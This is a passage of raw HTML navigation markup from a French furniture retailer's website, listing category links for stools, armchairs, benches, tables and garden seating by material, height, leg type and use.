href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a 